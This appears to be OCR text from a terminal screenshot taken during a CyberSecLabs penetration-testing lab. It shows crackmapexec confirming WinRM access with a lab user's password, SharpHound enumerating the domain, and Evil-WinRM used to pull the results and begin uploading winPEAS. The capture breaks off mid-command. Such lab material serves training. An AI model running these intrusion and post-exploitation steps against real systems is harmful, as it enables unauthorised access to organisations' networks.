 Applications Places Terminator Jul 5 16:22:55 1
root@kali: ~/Documents/Learn/CyberSecLabs/Secret
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x8
SMB 172.31.1.4 445 SECRET-DC SYSVOL READ Logon server share
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!' --shares
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {winrm,smb,mssql,ssh} ...
crackmapexec: error: unrecognized arguments: --shares
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!'
WINRM 172.31.1.4 5985 SECRET-DC [*] http://172.31.1.4:5985/wsman
WINRM 172.31.1.4 5985 SECRET-DC [+] SECRET\jcakes:SecretOrg! (Pwn3d!)
root@kali:~/Documents/Learn/CyberSecLabs/Secret#
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x25
----------------------------------------------
Initializing SharpHound at 7:22 AM on 7/5/2020
----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain SECRET.ORG using path CN=Schema,CN=Configuration,DC=SECRET,DC=ORG
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 62 objects finished (+62 31)/s -- Using 26 MB RAM
Enumeration finished in 00:00:02.0375258
Compressing data to .\20200705072221_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 7:22 AM on 7/5/2020! Happy Graphing!
*Evil-WinRM* PS C:\Users\JCakes\Documents> download 20200705072221_BloodHound.zip
Info: Downloading C:\Users\JCakes\Documents\20200705072221_BloodHound.zip to 20200705072221_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\JCakes\Documents> upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/b